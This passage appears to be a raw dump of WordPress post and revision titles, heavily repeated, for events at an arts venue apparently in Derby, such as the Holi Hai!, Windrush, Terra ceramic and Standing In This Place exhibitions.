Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch &#8211; Copy","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Auto Draft","Switch off","Switch off","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","Auto Draft","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Auto Draft","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","Auto Draft","Untitled exhibition","Untitled exhibition","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","Untitled exhibition","Untitled exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch &#8211; Copy","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Table Talk","Table Talk","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Auto Draft","Civic lab symposium","Civic lab symposium","Civic lab symposium","Civic lab symposium","Civic lab symposium","Auto Draft","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Auto Draft","MA Fine Art Degree Show","MA Fine Art Degree Show","MA Fine Art Degree Show","MA Fine Art Degree Show","MA Fine Art Degree Show","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Auto Draft","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Auto Draft","(Un)","(Un)","(Un)common","(Un)common","(Un)common Worlds III","(Un)common Worlds III","(Un)common Worlds III","(Un)common Worlds III","(Un)common Worlds III","Auto Draft","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Auto Draft","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","Craft Creations","Craft Creations","Auto Draft","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Number Narratives","Number Narratives","Number Narratives","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","(Un)common Worlds III","(Un)common Worlds III","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","Derbyshire Rocks","Derbyshire Rocks","Auto Draft","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Auto Draft","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Auto Draft","Standing i","Standing i","Standing In This Place","Standing In This Place","Standing In This Place &#8211; Ismail Kho","Standing In This Place &#8211; Ismail Kho","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Auto Draft","Auto Draft","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon &#8211; Copy","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar &#8211; Copy","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Auto Draft","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Auto Draft","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Auto Draft","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Auto Draft","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Auto Draft","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","Auto Draft","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Auto Draft","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland &#8211; Copy","Winter Wonderland","Winter Wonderland","Winter Wonderland","Auto Draft","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Auto Draft","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Auto Draft","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Auto Draft","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","Auto Draft","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop 